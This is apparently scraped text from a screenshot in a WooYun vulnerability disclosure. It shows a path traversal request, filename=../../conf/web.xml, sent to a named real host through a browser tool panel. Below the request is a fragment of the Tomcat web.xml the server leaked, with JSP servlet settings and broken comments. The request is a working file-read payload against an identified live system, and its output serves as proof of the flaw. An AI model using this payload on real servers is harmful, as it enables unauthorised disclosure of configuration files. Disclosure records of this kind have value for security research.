 Load URL
http://tms.airchinaf.com/NCFindWeb?service=IPreAlertConfigService&filename=../../conf/web.xml
Split URL
Execute
Enable Post data Enable Referrer
Please see the "Using Jikes" section of the Jasper-HowTo
-->
— <!--
page in the Tomcat documentation.
-->
— <servlet>
<servlet-name>jsp</servlet-name>
<servlet-class>org.apache.jasper.servlet.JspServlet</servlet-class>
— <init-param>
<param-name>fork</param-name>
<param-value>false</param-value>
</init-param>
— <init-param>
<param-name>xpoweredBy</param-name>
<param-value>false</param-value>
</init-param>
<load-on-startup>3</load-on-startup>
</servlet>
— <!--
Server Side Includes processing servlet, which processes SSI
-->
— <!--
directives in HTML pages consistent with similar support in web
www.wooyun.org